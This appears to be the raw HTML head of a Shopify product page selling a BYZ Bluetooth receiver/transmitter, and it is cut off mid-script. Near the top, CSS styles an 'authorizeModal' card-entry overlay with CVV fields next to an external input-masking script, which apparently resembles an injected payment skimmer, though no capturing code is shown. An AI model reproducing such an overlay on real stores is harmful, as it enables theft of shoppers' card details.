

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new
body_size: 39961
content:
<!doctype html>
<html class="no-touch no-js">
<head>
<meta name="smart-seo-integrated" content="true" /><title>BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW</title>
<meta name="description" content="BYZ Bluetooth Wireless Receiver and Transmitter BRAND NEW Bluetooth 4.1 version" />
<meta name="smartseo-keyword" content="" />
<meta name="smartseo-timestamp" content="0" />
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "gtin12": "816294006808",
        "productId": "816294006808",
        "url": "https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new",
        "name": "BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW",
        "image": "https://razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter.jpg?v=1570459171",
        "description": "BYZ Bluetooth Wireless Receiver and Transmitter BRAND NEW Bluetooth 4.1 version",
        "brand": {
            "name": "BYZ"
        },
        "sku": "X001E64V7N",
        "weight": "0.5kg",
        "offers": [
            {
                "@type": "Offer",
                "gtin12": "816294006808",
                "priceCurrency": "CAD",
                "price": "39.99",
                "priceValidUntil": "2026-04-29",
                "availability": "https://schema.org/InStock",
                "itemCondition": "https://schema.org/NewCondition",
                "sku": "X001E64V7N",
                "url": "https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new?variant=20018986451044",
                "seller": {
                    "@type": "Organization",
                    "name": "Razzaks Computers"
                }
            }]
    }
</script><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://razzaks.com",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "WebPage",
                    "@id": "https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new",
                    "name": "BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW"
                }
            }
        ]
    }
</script>
<!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Store",
        "name": "Razzaks Computers",
        "url": "https://razzaks.com",
        "description": "Cheap cell phone, computer and laptop | Cell phone, iPad, Tablet, Computer, Laptop Repair | Buy Video games, headphones, cables, electronic accessories",
        "sameAs": ["https://www.facebook.com/razzakscom/","https://www.instagram.com/razzakscom/","https://twitter.com/razzaks","https://www.linkedin.com/company/razzaks-computers-inc"],
        "hasMap": "https://www.google.com/maps/@43.7144813,-79.3362798,16z",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "747 Don Mills Road, Unit 22A",
            "addressLocality": "Toronto",
            "addressRegion": "Ontario",
            "postalCode": "M3C 3S4",
            "addressCountry": "Canada"
        },
        "priceRange": "$$$",
        "telephone": "416-425-3628",
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 43.7144813,
            "longitude": -79.3362798
        }
    }
</script><!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131588188-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131588188-1');
</script>

  <style>
	.authorizeModal
	{
		display:none;
		width:700px;
		height:500px;
		position:absolute;
		left:0;
		top:0;
		background:#FFF;
		z-index:9900;
		border-radius:10px;
		border: 1px solid #ddd;
		box-shadow: 0 2px 8px #aaa;
	}
	 
	.closeModal{display:block;}
	
	.modalContent
	{
		padding:10px;
	}
	
	.modalImage
	{
		padding-top:10px;
		padding-left:10px;
	}
		
	.modalFooter 
	{
		display: flex;
		width: 100%;
		height: 70px;
		background-color: rgb(239, 239, 239);
		justify-content: space-between;
		align-items: center;
		bottom: 0px;
		position: absolute;
		padding-right: 10%;
		padding-left: 10%;
	}

	.modalBtn 
	{
		width: 130px;
		height: 48px;
		cursor: pointer;
		transition: all .2s ease-in-out;
		border: none;
		border-radius: 23px;
	}

	.modalBackBtn 
	{
		color: #0F527D;
		background: #fff;
	}

	.modalNextBtn 
	{
		color: #fff;
		background: #0F527D;
	}

	.modalBtn:focus 
	{
		outline: none;
	}

	.modalBtn:hover 
	{
		transform: scale(1.1);
	}
	
	div[class*='modalColumn'] 
	{
		width: 382px;
	}	

	.modalInput
	{
		font-size: 16px;
		width: 90%;
		height: 40px;
		padding-right: 40px;
		padding-left: 16px;
		color: rgba(46, 46, 46, .8);
		border: 1px solid rgb(225, 225, 225);
		border-radius: 4px;
		outline: none;
	}

	.modalInput:focus
	{
		border-color: #0F527D;
	}
	

	.modalInput-fields 
	{
		display: flex;
		justify-content: space-between;
	}

	.modalInput-fields label 
	{
		display: block;
		margin-bottom: 10px;
		color: #b4b4b4;
	}
	
	.modalSmall-inputs 
	{
		display: flex;
		margin-top: 20px;
		justify-content: space-between;
	}

	.modalSmall-inputs div 
	{
		width: 182px;
	}

	.modalCVV 
	{
		font-size: 12px;
		font-weight: 300;
		display: block;
		margin-top: 50px;
		opacity: .5;
		color: #2e2e2e;
	}

	.modalWarning 
	{
		border-color: #f62f5e !important;
	}	
	
	.modalError p
	{
		text-align: center;
		padding-top: 50px;
	}	
	
</style>
  <script src="https://unpkg.com/vanilla-masker@1.1.1/build/vanilla-masker.min.js"></script>
  <script>(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  
  <link rel="shortcut icon" href="//razzaks.com/cdn/shop/files/Razzaks_logo_favicon_32x32_32x32.png?v=1613523891" type="image/png" />
  

  <!-- Title and description ================================================== -->
  

  

  <!-- Product meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Razzaks Computers">
<meta property="og:url" content="https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new">
<meta property="og:title" content="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW">
<meta property="og:type" content="product">
<meta property="og:description" content="BYZ Bluetooth Wireless Receiver and Transmitter BRAND NEW Bluetooth 4.1 version">

  <meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="CAD">

<meta property="og:image" content="http://razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_1200x1200.jpg?v=1570459171"><meta property="og:image" content="http://razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_2_1200x1200.jpg?v=1570459171">
<meta property="og:image:secure_url" content="https://razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_1200x1200.jpg?v=1570459171"><meta property="og:image:secure_url" content="https://razzaks.com/cdn/shop/products/BYZ_receiver_and_transmitter_2_1200x1200.jpg?v=1570459171">


  <meta name="twitter:site" content="@razzaks">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BYZ Bluetooth Wireless Receiver and Transmitter - BRAND NEW">
<meta name="twitter:description" content="BYZ Bluetooth Wireless Receiver and Transmitter BRAND NEW Bluetooth 4.1 version">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new">
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- CSS ================================================== -->
  <link href="//razzaks.com/cdn/shop/t/4/assets/theme.scss.css?v=42424488924081214261766504427" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jP3P2M2DfZXzhNuOl_jduCjuVZmcFasgEFStbQGI-lY">
<meta name="facebook-domain-verification" content="2hnkecim4bmvkf79el2aeqk1k6xi26">
<meta name="facebook-domain-verification" content="81lybbwoumhgzqq6xxmab92p5jexf9">
<meta name="facebook-domain-verification" content="k3qst567ku0o8xkd1ohculdea7g9dh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/10990780516/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="37dc319e64d533dc3442527517e4503c">
<meta id="in-context-paypal-metadata" data-shop-id="10990780516" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/json+oembed" href="https://razzaks.com/products/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"37dc319e64d533dc3442527517e4503c","betas":["rich-media-storefront-analytics"],"domain":"razzaks.com","predictiveSearch":true,"shopId":10990780516,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "razzaks-computers-inc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Supply","id":50408456292,"schema_name":"Supply","schema_version":"8.0.2","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "razzaks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//razzaks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/shopify.privy.com\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=razzaks-computers-inc.myshopify.com","\/\/staticw2.yotpo.com\/Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\/widget.js?shop=razzaks-computers-inc.myshopify.com","https:\/\/fb-likes-popup.companytoolsapp.com\/static\/fb-likes-popup\/7469.js?shop=razzaks-computers-inc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":10990780516,"offset":-18000,"reqid":"5bfdd783-d61c-49db-bba6-80a8606b725a-1769730866","pageurl":"razzaks.com\/products\/copy-of-wireless-wifi-hdmi-display-dongle-adapter-brand-new","u":"b4f6f76adbe4","p":"product","rtyp":"product","rid":2213290704996};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//razzaks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://razzaks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  
  

  <script src="//razzaks.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831545885199" type="text/javascript"></script>

  <script src="//razzaks.com/cdn/shop/t/4/assets/lazysizes.min.js?v=8147953233334221341545885199" async="async"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/vendor.js?v=106177282645720727331545885200" defer="defer"></script>
  <script src="//razzaks.com/cdn/shop/t/4/assets/theme.js?v=44202447189188672501545885206" defer="defer"></script>


<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 10990780516,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 10990780516,storefrontBaseUrl: "https://razzaks.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 